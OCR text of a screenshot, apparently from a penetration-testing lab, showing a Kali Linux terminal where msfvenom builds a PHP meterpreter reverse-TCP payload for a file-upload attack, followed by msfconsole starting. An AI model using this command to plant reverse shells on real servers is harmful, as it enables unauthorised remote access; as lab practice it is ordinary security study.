 Kali_Install [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 0:54
root@kali: /home/fatima
Session Actions Edit View Help
┌──(root㉿kali)-[/home/fatima]
└─# msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.88.213 LPORT=2222 -f raw -o fileuploadpayload_low.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 1115 bytes
Saved as: fileuploadpayload_low.php
┌──(root㉿kali)-[/home/fatima]
└─# msfconsole
Metasploit tip: Export your database results with db_export -f xml
<file>
Right Ctrl
Type here to search
Hot...
9:54 AM
5/14/2026